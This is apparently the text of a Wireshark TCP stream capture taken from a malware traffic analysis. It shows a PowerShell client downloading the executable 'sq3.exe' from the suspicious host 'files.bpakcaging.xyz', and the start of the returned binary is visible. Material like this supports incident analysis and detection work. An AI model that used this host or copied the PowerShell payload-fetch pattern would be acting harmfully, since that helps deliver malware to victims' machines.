 Wireshark · Follow TCP Stream (tcp.stream eq 659) · capture.pcapng
GET /sq3.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Host: files.bpakcaging.xyz
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.7
Date: Fri, 13 Jan 2023 17:23:38 GMT
Content-type: application/x-msdos-program
Content-Length: 1123840
Last-Modified: Wed, 28 Dec 2022 14:28:28 GMT
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.